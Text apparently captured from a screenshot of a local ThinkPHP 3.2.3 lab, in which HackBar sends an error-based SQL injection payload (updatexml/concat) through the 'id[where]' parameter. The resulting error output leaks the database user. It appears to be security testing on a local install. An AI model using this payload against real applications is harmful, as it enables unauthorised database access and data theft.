 1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : SELECT * FROM
`test` WHERE 2 and (updatexml(1,concat(0x7e,(select user()),0x7e),1)) LIMIT
1
错误位置
FILE: E:\PhpStudy\PHPTutorial\WWW\project\Thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
cryption Encoding SQL XSS Other Contribute now! Ha
Load URL http://127.0.0.1/project/Thinkphp3.2.3/index.php/Home/TestSqlFind?id[where]=2 and (updatexml(1,concat(0x7e,(select user()),0x7e),1))